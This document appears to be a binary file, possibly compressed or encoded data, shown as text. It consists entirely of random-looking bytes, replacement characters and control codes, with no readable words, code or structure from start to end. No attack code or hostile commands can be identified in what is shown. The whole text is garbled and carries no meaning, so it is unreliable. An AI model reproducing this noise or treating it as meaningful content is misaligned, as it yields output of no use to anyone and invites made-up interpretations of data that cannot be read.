�Z3_A��xOC��ě6�� �F�/�@�K��@D�i����zz;80$��[��X�K���@B�P662��[H�]H�����g����Ri.R;����#(�t��Spk �0clӈ�����O�!'�	Aag��x��]QҬ�b��<=� �2O�������R{�w=�< ��{E�D�a�D�<M��"2��)���h'�U��hC`�K�5Ѱ's˥�Y�r�����|�����{C{B�|m��9s��<��� d8��s����#՗t�Z�0"��@�h2�&|�GBpթ1�c?MZ>�/elIi#P�x���50�j����1+������O�%�A�\`3_��:�Z��	9l�]���X+�z[P�@$?C�HP���g"�U��Z+�",���q4���-a��ى��)�5�p�f�4})���ki���.Kp�Mjws��{�9�\ k�!FUF׆;B��R?�J�,z���uWRZ��cWT=lya�l�@Z*���(9)͢�R͡�ėq.�~3��`|�����w�{'������
Ǫ�H�աF���R�.MP�J9�[Wk;h#6d�+ ![�*�E��;���5>����׎�5����yGq5��*-?�,{��܉��㲰��|�!��/=,;�9=!���o)�t=�~�d�7��yl���f�J8�'�FU�PS�e��?�d$P�32�VP�Pmf}EU�EZ��{o�Q����I��)�A�Y�a����� �Pāg�3�I���6�V��",���d��> �_1x|શ|=q}+gN�.�rW��.��bz���W}�-���~�bB�:0B#��l�7�u�v��~l��r'[�w�U�_d�4�8|%�qx�bI�WP>rݽQN��㴋+G�Zv SxPY$��iRT܀�Ǻ��Ū� š/�À�)���*QƮ�)w����nA�߼�K�1d��%�}A�B"d�|m����|=�=���O~7e��V�5-�����\�!:������C���E�9��(�}I�,o`q�㖬i����������P��1��O�ޟ�%��=:s:ę�@MZ5��g�\Eˣ\�Hx*SĚ��΀�Ct��� AE�=�pȋ��G<��ۗ/�����㧏�%6����F�
nܨ<}MV�t	S<�&1n�gO��={���S�=}��3�=~9E�|x��;���5�>z����G��ŉ������^?�l����ܸu���7o=�t�Z�w@��y,�ͻ8��a��[q(���)a�I<�/�f���)�$bh�J����$߼y�6��C^�|<�.i�o��Fxy͏��wJ�ċw�a��R��=�'<�WY�?~A�}��F�~��)��w��A�����vS����[��F��9�"9���G'xBP��A�ڰ:L1�0�H3��b	-6�(�%V�0��f¨��V��%~p"h���ʭ�zꈠ��2��-F�a�}����.����<��+��ҁ���0
-�f������K��Բ�.�
����"�F�'1�t�B��:� �js��h3�@C�0 j0H���"��.�}p��5~2��}x�.��xЭ� ������ӧ��������
�XO<��n��b�O<������H��5�r/�~�G@��błBH!� ⊞|���&f�hB�&�pB_�Ɍ��Ms1r�x�E{�`��k�(�dt�#�^�#x�'Hz����!��h��HZ�����z��ʽ��.������!�"�Q��&��Ǳw����J�VZ=A�Z��
	�Zh�}���6�t�
�������mKS��w�Pr�g�yn7~{�鶫T�:��b�/� /<��)=�j=O=�»lS_[��l,�#z�@6*��i �9�9��4�j����\�ė6�)��^����8$��� �цI���}�Q��xZ��3ܐ$���H$��]P��)s*|��-�y�˞���������.�s�2ќ)��t��Ͱ�.ޔ�����#l��f"�X�gB���
��l-�E}n�7��I�������i!T���|(U����TAxBy�Ӟ��g���P��+��RrNRn�{��(�xGs�u~�$A7#��4���L/qO��e�ŀKE3��2���k�+B�h���յ�'SrW�\G-'�ӇThf;"g+� K�=��C��Q����Q�bØ�|8��LdX���T=�`�M���ķ�$)0��4��	R8�v&5�L2>�MFt`��TGi�B��0�3�fF��π���4%l�B �Σ5���<�BϬ�����fp�,����C��%�Y�3�l|Dhs��ܷVB�	�E��^ҭ���#�b�P�ғ���FJaQ����!N*����� 	"R駓 ���@�(�Ę�<���JX����4]k&������j�Xo:���ղB����J/���x
Z��y�V�����n$���!�MkJ�RY)^Q*?M1B�'ܒ��U�^�ZQ�6A �������˄u[°��b��j��
��{�AS4$N�h��˥H&%�f^?� ��z㒢=� ����'.�N`�/�������bH��4]��eHv�}�D'Ei]O���-�6�|���Q	�(1�U�xy�L,�yH#���˜��HTۊ�E($w+�$�j���C=���m���T
d �њ�U����m�U^����իh����;�yot<rT���^� 
>�u���n����9(,�=�Y��m�#�{"�R��ra�0fRp��X�v�(�3P?v�.�j]M�bI^b�|L��IZ��Dc`�!FZ�x�ZtbX�h���i�4�@��\,�>���jV�*�Y3z )��+i���Ů,�������[�A"��Tݔ�O"
QP���H�Ӧ�����$jt���S�J����x�7�l��!��Ýu�.(I
 ɪ�-PFDh��p�Awc1���#�p!���"�E�GU��#�kB`M�#v�)������г[C�"��;�=�Q����1P�e(G�q��,�fzj�Ɉ4Z&7�c{�H�ճNs�wJdU��!�5��A���(!!���G��|�{�}O'~i����S�^�ϩڠ������9��}%�J���~�?⁴��Qa_��=�@ۛ�T�����޽`Q�iRL��4���Z�$�6Mx�$�EY����]���j��=�	WD��p�����ΞbO|X*��a	�@���u�%c/�n�m �Q����C�Ic�C��!R�Tc4ݠ$8=ʈ��W�RnI�C �y�V�>���<"/)�²Ω�,�R�c�Ω����GGT��O|������[r����Yl����[kyN\)��sы�Z���VM�db����(�Ч�:]��[�ͤ"��w[����'�)(�MM�zN���V��N��Jv$WXd��#����{���渟����C� �%�:U�X�bʇ�x�W�ٕ�
�#H�9��Q� b�R���<�h�B[�	*��2�VJ�V���Z����y`)�6�P	s���(� �04y	WK2���S5A"뻵ש�3�5�Z�`
t������#c���dӇ|*��9(I(㙶�;�@��Vc>ƨ�����hxÊ)௚I�0�#<�.CyL�����|�$Ol��K�]�*8LA�خ���;8£3�Z%J�]�Z����8�y�ڪ�k%4#!�3�t�x��ܣx��w(�H��)�/�&�ʖ "�$�(�2���๋ �8>�`�}Y�/�5��v�tɵ2�&�}��1?�0?CR��Ȟ7���5j� c-�F��c5�@��)6�
����О7y�����D�L1��9.�0%�!W1ȇ�0�EC]�6�7U��@��#X����b����ʚ/��p\Q�~p��ەNܸ�z���������$`�}h�Pg�K�4%����
�$ö@��㿉�H�۹�BXӾ*jG~��\[�J�=�a>�P�}p�����	M�
�ë(��A
�l�����9BP{�k;VC�C��}�1���4搤i��I�������(|P|�
j<�r3�9%�IɈ��q|�:%9�$�ĳ�+�����h � ��Ӹ�8��*�a�Y��K�J�(�j���E
5#��x��3ǟ#�`�<�塍�J�B���.���!���?i!��HM��0��Cg�1�y6���/�L:��O4d�mS�F��?:+�����K:��M���C8�ч��
�J|3#`%�Z9��@4I9��t3$�D�)�
A78�)K���������N�[��䕎�Ӂ�� �$����%�$@K���i����'h��0ň�="�}$���9 L�˜��0z�	���w��6zZ0�[2�񗒴!J��H� y��p��8�~ �)�	�P���+��,!)�G�8!*�6�ć��}�
��/2�{P�I�.䍧�Ť�>�	:«*4	ZX*�(�# $z0 |0|��A��a8���Z�Л��ؠ�/��/z-�D�.��@<S��H�Y&x�|��t��2�q���Y2s�0/��R"�}�C��|�]s
$�����J۵pV��Т1t;�����71	5RUc����=�YF�x�� �[T3ɹ��Ho�z��!���b�`��������E��bN��z����3���H��0��s��PVɣ��P8\�RNz%S2] �ˎ���� G)F��~e��Їf�
{�,�#��s��V�iX�Dc�C�(���X��-�0��ۈ�}�ì����_'$#�@Z+37�ي�x� H9��;|�4"��|U��LX�UF�;��Ƌ��&h�&Am��=����x��������Z�i\����#�Z���k
;��=�0zXz���iR�DI����)� 3q���֠��=ۚ��3��=��t�%RA��ȗ}�W��>`ƕ�Y\�e+����/y�0nKE��@3�X��Ǌ%T�+��0��-}�}���T�hCA�~��ݑȌ��9ĩ
v����	�X}U���,��%$��9�KG���	�x�1+��)�hY��K��PE8�7D�RI�zU��E�������	_�3�F�� �n-��ٍ�X��r�
���J��A3���.�������L�W�x�f9+{t]zX�3f���@�[�O�}-��@��e���h!�(fҦ�&�@֬�����F�O�dL;�P�܉��Y�|m��U(-@k;^Vư�T��k]�z�.���:1�y��Rc�+�vuc_� ���zPy�%\��y��~��J��� ��;ˈBV��=�P��h%�X�H�|�	�qB�i�=�Đ|x�{@P{H�U����D��,��q��韫�9��X��F�+��5m
:q�}�(�8�PފSB�:�oŬ%�R��;|f����ȷ�b�}�,�k�!�����ɦq!�y���XU��Ir$� H2��:������R�3~Pi(��������}��^[
��tc7�c�����p *���&@�]�h�
�h�����F���U�"$�<UB��&�Ɉ��&3�E�&�Ȟ��2peDU�x��x0� ���k�O.?���Χ/�8\�x���Y�w��g�1��]+������k)�����dTfQDU2+x�^��~�M;c"�SeAA��p�D�DQ�� ��m���Z�R�.w�V�ź��/UdT�R7���`���Yॱ*�< ����6<'�d��L.y��&�eץP�8�H�i*؉��@3ޡ���Ʒ�b�9���9���l�9��Ĕ�2����6Ċ�r���I����<�'������޷���^-�
�ƞi��]}L�C"ļr{�N��л�]���4�(3@��@�(ʌ0e���j�$������7�<Ƀ)O��8%_��}��xx%��{�<�eŊ�ƠB	�A��%Ї�@ǦЂ���4c��F0�q��#�-ם��
%_��n��6�V�ֶ�nK�v�ȧ;�A�:D'Bs��|U'��t�Ӂ~	;��w�6�V!��(N�:2~����0.^��=�s��Z��H��K�-$��?Q�Ձ#༗T�`�w��p\��	����|gUu��$�r ������*࠮�r���;m�F	ģ����ۇ�Ea��3����b�
��X�v�3w&?Dso�j�v���#{�Gãn�&KQe�nDG�{�����Q�#�ɜ�fvG�s�52~���w2� ��[�M�l!�NX�=R2rV|P�{>��BI��2gJ�2�4�A�h�C�.�~X�����c�ʙ7׷�4.R��0S�R/���W��c��G����$
S� ��	
�	���B�Ec�!O�{M\�m�p2�5ȭ��<�{�$�mna��CT�'k�;��吊ӧϠ�'�|���.�w���Kh��B{���`�0��*�����}����O�>|���3Yr�J|�N����ɓ(o���NG�z� �/�}���G$�Ѧ8����cU�B���/���x��a�� ���3:U�ز��}!+��yu�mU�/=%��v�z�(�9�oN]~F���!�
�*K�Q&+Y,?�����C�&cm�z�jȫ/�^��_> ���Է�c>|��-���4�=���R�G�wo|a��+������x{�o��|^d>�:H����休���Ƿ� =�����ge߽�M��`���G�>[a�݁�u=� A }�aG<	1�?I��=^�G!^��r�RJv��O�dD�K5��DM4�D�>��^��RP!%OSLIATUU	��V���Ods��P��XO���\c��vm՗�y!�X>�$&�]F��Xe��UY'R�IVX��	�<VZX�������jM�OP;�t^����]�E��\ok�d�<)MRv�T�o�M��u�Лr�%8�ލ4x:��`~��O<P!�F`��� �&�܃Cρ�uZ�H �І6 ��D�h��Fed���w�o�S��A�ҍ6������^�.�}�Fh)R�S�@%��h��iUE���h���V����=��)��sI��uAa�v���:V�hOH���)ia�c>��YЦ��g(���jd���>��V<f�TЬ�(Ŕp��E�_r��gW��ѧ]��>h���ƚ�;�1�H�����HŰ�  �2, ��l���ݓ��� a-�&-�� ���Jt����S�E�4APx)�DF�V��E��dof���I<�O>���nH\a`�_G�D�K�䒝�\>u'ΔIv�Z��Y�fu�~�a�%�^�t�fW��
�X�ᩳ�!��g��(��߾�/و��L _C��A�QJ����k�"r���Y�=@�H�F�}؇>��K�Dض�>(����:E��<�p�cV�)D�5��÷��� �\��E i�;8HD�!o}(!�"�F.�-�J<�kII�6/���9��L����t�&�[�=<"��	)J���G�%?.�
��"���IgU꘵�D��}�1w����w�J�K`��6�O��g�羢�&h*a�I�F�S��	M��LX�4F1M��F@�d}r\J����}DT`l��ө=�a�z\fU��Ge��>BB��ǰk�ab@�vX,y�����[q:�*���)�r�R>f7�(D�׸>w�q�6H��R�EƫE'3	����5!&��W��{��@Wh�R*�(+*ߴU8�G"�0�h�����{;{������@�DWff�;��}8;d�:(#xN0�x J��������4�$����`��I�?ˌ���CYP�1�I��	Xcp��"ڟ��RͺTq�0b�pY�
�ux��p�;P6�u���C+���O�����Q�C?���c	�]?���J��]�8��ࣖ:�έ��w�$5Fe�X���)l�@�:XR�R,$� �a�U����Ԑ���;�B�p�dr�hP6��/+zA�_,H�|@�+n�'��eL4��sf{��v�t�i�vJ}��&3Q��ƫ��@�"�����Y� J*1�o"*��H ���
+aΚ|���xh�p.�F���d)·B�p��� YGq\Ֆ��0D��Pf�����P��Px����w>��m��%������q � g(E�q��;r�p�+.㸂1��![����)u���@�cI��bWD�(E)O�q���3Q������R��PO�ɟ����88�J��g��|'^f��s��a�Yؼ0_��W���@C��9X����5i]��0��YJ�y�`�A�vn<�o-���zB:�
�BռH����E�M-��ӫ:���Ɍ���$?��*������jR2!d\�^w�b�z�b$EGo��X��Z���дȞ=U����Oa��1�>Ә�_�4�]t�n	mw��QY���TW_D��ݬ�;����	�Y�?����u��W�6ņ93� ��{%TR�a�V��9R������o>bo��MĶ	��҄�c?1O�"Fy�g ��N	��+���#	��"�s!|,�r�������gI�K#���6��N�D���7%��|-�I�y�+:`�ǧBCf,���]2۷N`�?���_�C�;����3JGl[��_�r״���1z���M�OI#�Ð���'+{7�U�N�X;$��+p��p8�A�1|�Es;{.�Y�/A�����x�EG���mhM
I�~����u�CWL�w}$eE��[RTԑ��S G���Y�� ��I���ԅ�]���w��_LGͤ�ƍƟ��đ��0X]����܅�L������܁GMЖ}�ISt8�l��0	���G���5�Z�Ր7M�1O5�!7�����6U�� ��-�2��زiGAL�<���E�9��h��� ��M�� �~�M3e�����uGo,Dv�QX
�z]FQNG�`����(��i�\4�R����e!xM�u����Y_�Tb������IP���b���I�HK�-!L���t�\������x,�x�*|!�JI���� ���Z6���}�^�K:"�`Ko�V����镱P��_�Tb#�hVy��턴Ѝ�\҄QM�Du�MZ-�~X���|�G���L~�JW��;�Jl�RW]T5��]Jr������ �Ѓ�`��8GK�W��ut���w��J�%� ��(	eP��!4�Y������S)�9y~E���DK�?�\���e�dL��	����;�Z�0L���<�^:̥8�M�����9L��ؙ�A~��߉��;��D4#�H||�a��������i�س �Eӯ\P_PE�TE؄�neJ�p�^�=�f�=ɚ$�Ƒ�>t�r��U���*��uP��$eR�OqULW������� cr2RwF��J����]��%�l����@X�<xJ���<~?���He>���;��a%O� �� ��c7�a��؉�@b��YX%z�yN���L��(���Fr��Y"~�q�M\uM]=�W�q���(�q��P�R��!�mTr�&UHҿ�x-�ΨE���Dxm/R�	R�|Ԟ�̘�-�����<��gK=�(���Xy���A��q�r,��u�D�{,՜է[2$C'Ru�`&A	K_.q�e�4��m����X69]�@hmS`eS	
 a�[Չ��}?��>-��(!�̩a&�xz���ǳP�WՑ4�KZT⽕�$\H��Vp(F��@j_}ՖQ"
*k�XI�jLM�0a$#��H�L�PQE��EIҔ*fix�Yx�U�s�L�幫�����K�9Gg�Mx� �����	��?���6�s����䥾�8Y؉M�Y�jԣn��ܣ�]�ڡ��F��CZ�d�C����]F��0����G�h��-�[�SA� �ξ��Kؽ����Ibi�nY�_*�cJ����b)�Y�~�-���M��l��L��LJN�L�GQ��qJR�`
�Du��ox�@�	v�J����4߼��Y���u&?@���dwLާ��E͚�eh�}�%��zq���Մ(?R��U��Ze�(N�
d��U=�P�<~�_5*�G�9�L��-�I�M!{@����@�J�`�q�l� A���:�����k�����/�L������Z���Tve���,<�1��m^pŪ�I���d����"�J����`F���7�moDƋ��#&Ɯ�G�x���>[����E�zO���`R���5Ő�-�����!&:(a�}@�!Ő�q��dA�ZaV�k
����C��o`0Y|�v��bb��Q� m2��I�`�?^���]�S��u�ǰ���PR�ј%S>p�/���XGr���;8�Α�uhk2m]!+�.�_�q��o�Q�ú�.�- [^f���i����MM/��t 5�*=͚yN��'�w�R<��*?£�������#��x0ȉh��U��� N	����S���qr���)���\�$䡎"�X�b���]eŋ*�Qm�F�i,���WuT~$���$�`
�R��o!�ZGL�fV�襀�D����o2gQҭ��-x��@�K��D|���>ߟțǄ�4{0��2Y�g�|EO���a�r��'��:ڐł�=�H8�A�lא �oc~]�u,[}�9iN���{]�U��MKjN�$���K9�8��[13�0�����<���XQ�MR)�3��I{�F!������X%�>4��1��s?�Pm��J����G{��6����D�ٳzV0�I}���X���ZT�R����c�i�u.�6ؚ̱:��n8J�0+H�g�J�L�n�cr\}\��*��˖D̀:Qb9��~"��),�Dj*���h��&qK�|"WQ����\��@�Z��9��W� s�ܐ���Lv=�P�9�)"ȞF��\�:#i�턘L�`����A��i5j���}E�t!?D��'Y���%�9��Yh3hF�n���`Ń�
��7�p����Q�߅�0ai݈S�@���my���N�a`W_�E%����.�<��H�=��VQ�M��2=(v�S����G�P�Q���G�E�d�>���C	��2��/Y�����[�m��/��M<�kw\k_���2R|؞�Ġ�Ô����W�3ؒ[��j �O�E�IuՆ�g��
�������!W�Ɲ�)̊èE��R����脩&����j�=\�b�3lvJ��Uh�Z���4E�2E9��Г�ܭկxb���� ���*[�{C�3�.�^����xit@������n�=�m~�E�L�L�C� ��������w
��J�Т��uFOb���u���&#Yp��'��[�
=;�N��F��Ձ�u��Q,*�q�G|�z	K]d������ҹ60�����N2�X�w��n�7u�tw���=�X�XAZ%}���>0�	�܁P���(�M<(EM̦pT�2ζǷ<�Yw�3�o��2�Л�PiqqWLM^��.���u�y(i������q�.1�f�1�1g��P�'�<��EC�]$(b�c�o����_�0>��Q(u�*�J�3Oi���[|��.>� �	�m�ƃܘ4���ؐGE}�F�5�����~������Hb�����^Y;jϏV�v�G�v`��\�z�ږb-s��E�P�CS��0I�)�s���,w�=��~�d��@��7�>/�����{���G/�;|y��o#~�<~��o$?{���㷄�Ǐ��K"/�< 4qּY3"@���' ��=����^S�O�&Ez��}��L�J��Vz]�NL"��M)���isfYyIL̇/�zm,�¯	�-|��+Z3�M�iq���]8`�R�2���}v�=��y�תa�N���b\$�$"�f�V%���;�Z��}���}["��H��~ݚx�|��P�W�A}F
���a���[�&n[�����S�G���J�����{��雛�=�yP���O�����gy����N[�?|���#~�h�	�\b��~�Q)�
?r0�w:ꧨ�0��{|�( �j�
�P�Q"�P{J�tl3�.�*�����0p&#;���޺I���z�/�F�k�����=�$�&�h��5+�ѣ�}��#+�<����j�Gʪ�˳w>��+���*�侣'��m-9Z���+rSB�Z��7(Y��}��爫��2�����:ې����.���C���X�O%���9�xWM�����|ޙ���.̡e:�b�AȈ�\
�%�,4i%m)�G �!��[,�FzfL����]� +˳*6�"-�-��LH���L��njK��В��p�i���g�\�Ax�i�bN��!g�j����S��<��N~�r3��k�=������Tm����^�SP�N�J;ݮ���� M.R�,��4�ړO �u؇�"��-�0&�;��id��aU���s/湆��>M}%� �}���LġH�)b�A�:�B���Ǟ (,\�=Mu��bF�܌�.x�"��|��<�Ϟ�f���يxG�w(�K'����X��'"��S��R\�u!��Ȥj��B�s4���:a����e~�Xű�z�e�k%���a�t�R�P%�����~9�jk��O�N-�Q"���5V�{HL�3с�n9�*�x%��\�X��հt��'ys�M�A��\�����%�0�/yI�r=��=��,�U� *���TF���� \�!�x��)Ї4��!�� 01 Lnh�L���tec���x�;�k���e�9zPFO��Jr�(��c+b3�wpa>��]ާ;$��Zz��*ۘJj�ATz�g��X-R[L|��}�K���=u?%i��٪�&6��GV�����,���"H�$�-�jƩ�����c[���%/�}<�	��g�9e�e
̳S�)D��� �����G�)<+G<����+��.���4�v�bNN�.q�*<�
��#�{��R�1�x��1�.�����c��s.�H7�F�VbYEӣ�0`|ّ�V@��Ba8�,���#b�IA�$j6�0rT�3����c�V<��8�aKWP���W" Ŋ����t��`��$���F��\>͚����Y.��ؼK5uT �Țw������ћ����jD<v�D��$B�v�KjiJ�8F�P5p��5�fFI�B����yT]�����UA�%N��*�Π�3JԆRq��B������:�9�v�r���2�x|j��f]�~ڹN��Բ*=��#�ζ���E�xD`u�R1i:.�[>�1Mp6BJB���ydM�A�2���C�GE���JT�C�9��5�IW�����/}��Յ���.Q}Kz=�3cHѵ�zf%\��L=���{�M���^&:��.����:�^@HA0&Z�F+jZ��r��Q�~5`�������f�R���6ݴ�'.CK�{B2�5�{��b6(mr�+v�;]���0JT�S�?���j��V��� Ӫ1aܺ9G|��=S�,6�����w>��f��HN.tv�	%09�ibڷ������ɰ	]��c�a�<��qKƧo(���ѿf�9�Ўn:�q�0vc�f)@G r(bR!W{��2 bAk������Gt:pqê��E�2� kX��Gd/W=�QN{�@@�&���8�zp�+9�Ƙ�C�R�M�`�v��G�l-aB�Хxw�h��7���
|���LZ���]���mu��b��P�����8U^9x�fM�Lc�6ו�u�5+�!\yK�v���}�>P� �-G�uhw�}H� ���B���q=I&s�e��0�!��7��F���U�!��-+1�I%��mc��F�og� E��uz��=�Է����i	O^9,{`"թ�D%}	VErՏd�b�z��K}�L�ƜH���<*4���U5%_�L:�u��m�V�u.��}u����ə=����N�=�Xt�u������"5^�p��haY�:�w|�D�\[�{�Ȋ�)l�@�|��Ʀ��Ú�&(΀���O	����"
)6�R��k�`�i����M����v*��/�K=�O���,�R"/���6�#�%��f�J���"�b��
���z�������K�0.@zO����B�3�ÌR�N�)�&K�|���&I�:�+��@�Bk���
Ïׄ��b�������������@��o� ��6��Y��`"��R��8pF���T&��K ��N%UfC{�'V�0�������t�x�+!���gFXfSd��pFª>BCH�Z^�	N(����rĭX1@އSr$�h�
�ؠ�*F���i���
p��Ͽf�	j�	����fQ�Tn
���)GpD��H�Jk���ǖ�
� :��Q�p�@����>�����RI�t�9���!&҃�I	���|��b�l�"��&̍QP%���;H��0	R�"R�Ơ"��F�}�8�}�oJ�%�l�H�b߆M� 8NC������#Z^r�?p��e'WN�v��tp��y��>ǆt�"�aK���H�bL��(�
"�l����x��"	Y�f,�o�r�״O�֭��f�� Wlw\�{��!�"N�&h5Je��0�J�z�>��7�g&���G�Џ���"�D�\�q,��:��9�QQ�H�.��(�C4�� �m,�'��S�P�r�
�a'U0nf�6���=0�*F��J 0��,+	�	GvhK��t�Ґ���c�xr.��c:�C�m8��� V��
�q<�C��/Bqp
=�}���0�6
	��rCQ��:�AQ�PR��0��h�e��:&�wQ�hRl�Pr�ڮ"P+l��,p,�&Z�l%7$b9bS.3�� �pX����ℤ�m�@[f���8&K�ꄱ}�S,EϿ��r,e1�y��Is(���i�+3ˡ�.�!z�s�Z�W�NKX��I+�:�%�Se3-�'���=� �l��L�ޚM��jf�.�e� �O£@ǆ�B�T�KJQ��l�GPrf��'J܃Xh�t@���+��APt�T�$J󶥄�d �cG/(u�S�1�����6_�wu;���n}���3w�)�0���Ж�*7�JW�N��oiSw3S*@t@6b:׆����ʃ�H�no= �6�Ch��fl�:��!bP�����Γ�&��-Q�dI�� �CR���ḟ�2Ŏ�f�:���'"�&F;b��%%WT�Hh�C,GO:��M�&��9t��G��U��n���IK<��
�ӛ���t�^V�dl��jan��N�TOIs��b�i���q4�0��Xj��?@���m��]S���GP�Mg�P���Tfj�HE�3`�C7��v��nb!�KU�5��Oh�B� 6b8�Zx�	`F�'��Z�c�e$T���EoL�2��;���x�����*� ji�s���r�v�&MY������,�-z l��p��i���Z�[cг���0,�Z|�<��5�mg�j6%>�CN�M21*^mk7v�.|�'������!h��"~��	-�N7�7��/S�����&=_�E��C�cT�r�	%�c9�UK�iT�v��H+XY�=[�o3\׳?�j�ӈt�ӔSI���.<m�+��p�L��i1�[�T�T�f��fg�\S�*��%�8$l8{�ϩ�����V`�Pn��avC"���D7����)J�!�ւ�:�W~�('`��v�"�*!2"B�c�\���CL�4�F���K�.�CP�+ouF��9�n:VE� v�M���hS�bVG;8t��R����`ηV.���[ϒ�\R�~-Qw9��%GgU��[��W
��B�4�z�g �C�ȶV�n����p"T�N�!�.�bQvC7��Ttð`k!rb1S)�ؒf�ȘL�2�>�:6�/B�#�qٙN�TK1���	�̼TU�6"K��qX_���p+��8OkiR��O��t�,'��y��,ƨP�-��3K��:�/�ձ%�fQ�ec�=k�=�k�&
B�D+Bni���]ɯDͮD�c�9�W>��>ܵ�O<�'��l���T�|�D"��)�v�Qo�ւ����GU����A��ӹr!�Z�8�'�W��ЋC\$L\Ǐ�Vp�mAh9K�i?Z�e�	�?��i� XVO��W/i�(�����7��eA0�G���M;et9�&�\UWLo?�pF��a.8���3V��}�#r#wS̮m�����X�
���OS�B
D;BK�M����vė��ڐ�(p�M���	Ľ�lZ�jZ�p �9��,C���yU7k�i���d�ki�\Bo���V��eur��Rq�i;���*��5�����m$ue�+T�E��;ھ�of��SDoD7u$��bSb.⧅�CaB3{Y3����y��(b�
�]�eħF
+��@�����P0�.�#��ŋ�׺Q�������p�!s��p(/��e�c��Kux�Wd9o���D lTؤN���u�RIY+<Z���Dyc0�f��t4y;�f��LSjyEZ�����C��z�cK��!4�# ��j
��E&~ڶ��I<�A����Ϣ��~�p�X��g��-$F�YT�C��c�3�A@1B�i�ǚ�I��LuC���+/TC�$]��p�S
�����G;���Y���[�nJ'z�xסX/�\����s��%-{,��t�j��X�w�l��	��9H��Դ���ti	J�>yY3W�q8��3ݵ7%�c�zh=rh���!($jT��`|D
��}���w+W����E�Ah>I�	�
�������]%T��7�M�9���}fYSdðM�\K��*R��nT��z����e��x?�+��x�.�5����ϕAK?�w=Xei���X���.�����G�e�ر+4��B��-�:���#~�8�n� �D��";����Ô"�!�����%���&
��a,��A@�Dx�Rt�e��_�p���A�8�q'd�@B�+��)�p��%C��B�[�����)!V1��%tWPkW��K���WP5q��t�3t/=�+j1���t��>��J��2��.�s�UU ���'P�wu�#H�<����w����E�>��S��bH�F�ᠷ/^�|���8���#����9�GϞ���32�(Q#�����R��p���&ӄ�	P��<yA#��GO^|�����D�W����#�>$1��S�2�wR	��9�шF����'��<��`̸�����U�o�?~6����9H�ϟ=/-Ѳf�^�]��פ���@�Yp �u4a��G�:�3�=Pa�wz�q�_|���RrJn�%߁�X����=��Q�E���oޜ7��9�.��a��M'`~p���M;�C�KT�`>8�s�>s�3�_3QuUN����e�e�E��ΓbUG ԑM0"��-ݣC>��P��C�>@�C�<M��C�,%�=��#O<,��_J��Rd>����b�y�NG)֘d�<�Zkj��&j��?���O��)�jk���o�->M!^u���`��D:с�dp�m��u��`�1Wu�p�x��)Zع��{�A7�B�)*n�ɖq�Yz�����UĐ��^\���M����=="1�>�� UG1O`d�h�d���DbB)�ST;�KU>NE��~!��]�$-Mԅ$Z�\�=� 10YO�sׅ��t�K��(:��ϖe�c"
E渓]�fkrJ$'jw�cϝK��ٞ������ݟ���l9[y�f��셉=�!=F��ZDFq�
�����B�9W���)��Ȋs{��(��ᜏvK���ηjvqAeӂ���@i����uϏ�/N�$bO &͔�i�bC���TN5�%M
*ŕ�CO<����e�DX��J"��=���W�A�C�K��b�H��D�ˡcIa�fc�͉2j����j/w6���7B�I��T]�>t$���
�N�Qר�P
\l�f�$�QZ+�[s��͚��z��Ee�7��FDU+]U*k�a�A~g� @�y�Nlb��U�3��>�t��${1������=y!�c&I�q�≋桡en&
��<��"�-2y� y� ����F�0)f!�J��=Hb�1�O���y��br�µ�$�5ʫ�h<�:q���Hjl�����jC,"��G ��Tu�LA>5ৌճ�(G@����.% ��iG�UA�Ъ����O��5ݼTO� ^�6���`Գ�?�gM�!SS�&B�L$'���a�y0i.1�Q�F�C���'hZL6+B3��0��VTv��w��s�ˏD�j]d%n���1�#�E�N�G���}`�/���T.��1�T�J����2iZg�H'�ܱ����/[38V�l�������D����2)*Q	�S��~t�QUj-ҁ�F(�T�RS䑖��s3��'|���$�)g�JC�3L��@�(� 8��=�J�A�c�*��$���%�5��Ƹ.�Df	%��b 7F��n��GG�­��#��߄VB{$A�g!],�x�#	;Z\��*A�sG��O���%TcWa��3"5)�dn
?S�Рl�|fD�B7g	iy��#JJ6:��n�C���}8Ӎ��s���tj���H���T�T���~vÿ�=�k�v�?�Į���'��V��<p@+�DK�\��T��� TJ��	MX���EF3Ha�6a��!�DE<��T3w8��%B6x�WbVxXH���r�� ���o� F���]�9��*��of�r�]�
G���3||���ߑ�	YM��b�]��j��#S����:�rm��SC�O��QpU���fh]3�w�4V��6_CK/�������I�l�p�l����m�'�h-*���h9��Sz�e�B��%�qcf��yLD)6���F�we'�Y�D��et8���l�8�_�\�	�:$Mɘf~�����8I�Q<�8��L��(�h��<���ǚ�1r�s ��Ԑ�9 �B,�X�TNS�H��:�8!��7�2Ã�-�u{�pӪ �ڕ U�ob�6�9�o�+x�ƪ^i���kE�CS#�c?F�%�P��Y��k n0A�H\=-�&[)�|�
��י�<���]��H$��%u	�E��0$T CY����"DCk��gǤ9/�i�fdz�<�fNv�(��h��tzT�Lo��,����f����'��=�:�:����3��4�mUV8�
n5���r�B���wm>���mz)DG=}�42����.,YKD>s1�%��FF1��q:&vfC33%f��jJ�{�WIO�/ز˄�B���S!���	�.!����"����ty�bWQv���������kS"�>������r�Q��H���|0�G�Ir�Jܖ�>i�T��ApqF�10R@�#'�T�g$ph��6ؑYA!�>�8�0O�#:axtL7���>� EG�H�$Wr0�"���!<�#1�W��{Te�b-�w��s�a��.9�W�gUquS�97�9��|Iq.�U���z�"N�l\�'�'s���dgd_�;�*��2�]٥[$K��R��f�4��zs$��3퇇��3���q]�U��x�*��р�dR��S�5x�%آX�^O"qt����"w�s;1q.��Bޢ{-�l&�m��-/�;�6��0|�X1qO-|�EC>s~A{�Y��C9Qu��tW�5j��}�8�{71�4��u4Q)*���Z�3d�C7��,��H�$O�Ayq$\�4\�)T�Tr�RNe ����Q>���4x	 �6d J_�\��f��o9uKZ�V20�xU%hB3��30�VOn�VpVfE�T�-ޢV�ci�Fl���W�HUTb�x��WUVDB��B�AQB��MAl����C��";q��Ydcx�#N��}�Vz�cg=q���g�j��=������0��+��s)Yfe�0��)݃+��>G�z,Q��]�Yx�e��5
a�5�d�0��TGS �(wA��B�P`�O5r'�� �'v$|!r@Y%�x4!��#c`��9S�z�'�,���$Q4!�pDPB�eB1�"�#HpdQL.�&De�W)B3E���a�7���F"d�lk�G��L��Q�F3fdFŦ+%��b*�CA�S�(�uf;�����1;����Kc�;�*+-ɚՅ���UH�n�'�J=u4hA�	P,�#R�#\�A!W���d�vV�h�5�fe/7�!
